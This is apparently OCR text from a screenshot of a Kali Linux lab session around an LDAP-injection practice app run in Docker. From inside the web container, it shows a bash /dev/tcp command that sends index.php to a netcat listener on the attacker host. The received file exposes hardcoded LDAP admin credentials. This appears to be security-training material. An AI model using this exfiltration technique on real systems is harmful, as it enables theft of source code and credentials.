 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware...
1 2 3 4 2 11:30
root@kali: /home/kali/LDAP-Injection-Vuln-App
File Actions Edit View Help
start Start one or more stopped containers
stats Display a live stream of container(s) resource usage statistics
stop Stop one or more running containers
tag Create a tag TARGET_IMAGE that refers to SOURCE_IMAGE
top Display the running processes of a container
unpause Unpause all processes within one or more containers
update Update configuration of one or more containers
version Show the Docker version information
wait Block until one or more containers stop, then print their exit code
Run 'docker COMMAND --help' for more information on a command.
To get more help with docker, check out our guides at https://docs.docker.com/go/g
┌──(root㉿kali)-[/home/kali/LDAP-Injection-Vuln-App]
└─# docker ps
CONTAINER ID IMAGE COMMAND CREATED NAMES
4cfde06f9a7b ldap-client-container "docker-php-entrypoi…" 40 minutes ago 0.0.0.0:8888->80/tcp, :::8888->80/tcp exciting_boyd
4dabecf0244f osixia/openldap:1.2.2 "/container/tool/run" About an hour ago 0.0.0.0:389->389/tcp, :::389->389/tcp, 636/tcp openldap-contai
ner
┌──(root㉿kali)-[/home/kali/LDAP-Injection-Vuln-App]
└─# docker exec -it exciting_boyd bash
root@4cfde06f9a7b:/var/www/html# cat < index.php > /dev/txp/~
bash: /dev/txp/~: No such file or directory
root@4cfde06f9a7b:/var/www/html# cat < index.php > /dev/tcp/~
bash: /dev/tcp/~: No such file or directory
root@4cfde06f9a7b:/var/www/html# cat < index.php > /dev/tcp/192.168.1.36/443
root@4cfde06f9a7b:/var/www/html# cat < index.php > /dev/tcp/192.168.1.36/443
root@4cfde06f9a7b:/var/www/html# cat < index.php > /dev/tcp/192.168.1.36/443
root@4cfde06f9a7b:/var/www/html# cat < index.php > /dev/tcp/192.168.1.36/443
root@4cfde06f9a7b:/var/www/html#
root@kali: /etc/apt
File Actions Edit View Help
cat: invalid option -- 'l'
Try 'cat --help' for more information.
connect to [192.168.1.36] from (UNKNOWN) [172.17.0.3] 33062
too many output retries : Broken pipe
┌──(root㉿kali)-[/etc/apt]
└─# nc -nlvp 443 | cat php
listening on [any] 443 ...
cat: php: No such file or directory
connect to [192.168.1.36] from (UNKNOWN) [172.17.0.3] 36886
too many output retries : Broken pipe
┌──(root㉿kali)-[/etc/apt]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.36] from (UNKNOWN) [172.17.0.3] 43884
<?php
session_start();
//LDAPの接続情報
const LDAP_HOST = "openldap-container";
const LDAP_PORT = 389;
const LDAP_DC = "dc=example,dc=org";
const LDAP_DN = "cn=admin,dc=example,dc=org";
const LDAP_PASS = "admin";
To direct input to this VM, click inside or press Ctrl+G.
Buscar
ESP
12:30
14/6/2024
7